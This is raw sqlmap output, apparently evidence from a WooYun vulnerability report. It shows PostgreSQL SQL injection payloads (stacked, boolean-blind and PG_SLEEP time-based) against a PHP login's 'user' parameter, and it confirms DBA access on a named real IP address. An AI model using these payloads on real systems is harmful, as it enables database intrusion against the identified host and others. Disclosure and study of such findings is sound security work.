 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: user (POST)
    Type: boolean-based blind
    Title: PostgreSQL stacked conditional-error blind queries
    Payload: password=g00dPa$$w0rD&user=-1990'; SELECT (CASE WHEN (2100=2100) THEN 2100 ELSE 1/(SELECT 0) END)--&__hash_
_=b3087c767bfd9436590c1d71c0f9ea23
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries
    Payload: password=g00dPa$$w0rD&user=dasfadasdasdasd'; SELECT PG_SLEEP(5)--&__hash__=b3087c767bfd9436590c1d71c0f9ea23
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind (comment)
    Payload: password=g00dPa$$w0rD&user=dasfadasdasdasd' AND 2742=(SELECT 2742 FROM PG_SLEEP(5))--&__hash__=b3087c767bfd
9436590c1d71c0f9ea23
---
[15:56:02] [INFO] the back-end DBMS is PostgreSQL
web application technology: PHP 5.3.6
back-end DBMS: PostgreSQL
[15:56:02] [INFO] fetching current user
[15:56:02] [INFO] resumed: xmdb
current user:    'xmdb'
[15:56:02] [INFO] testing if current user is DBA
current user is DBA:    True
[15:56:02] [INFO] fetched data logged to text files under 'C:\Users\dujiaang\.sqlmap\output\219.150.54.26'
[*] shutting down at 15:56:02
www.wooyun.org